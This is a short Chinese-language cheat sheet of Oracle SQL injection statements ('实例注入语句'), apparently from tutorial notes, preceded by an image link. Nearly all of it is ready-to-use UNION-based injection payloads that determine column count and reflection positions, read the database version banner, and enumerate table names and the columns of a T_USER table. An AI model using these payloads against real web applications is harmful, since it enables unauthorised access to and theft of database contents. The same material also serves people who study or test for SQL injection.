 实例注入语句
判断列数： ' order by 3 –
判断回显位置： ' union select null,null,null from dual –
获取数据库版本信息： ' union select null,(select banner from sys.v_$version where rownum=1),null from dual –
获取数据表名：
' union select null,(select table_name from user_tables where rownum=1),null from dual –
' union select null,(select table_name from user_tables where rownum=1 and table_name<>'T_USER'),null
from dual –
获取关键表中的列名： ' union select null,(select column_name from user_tab_columns where
table_name='T_USER' and rownum=1),null from dual --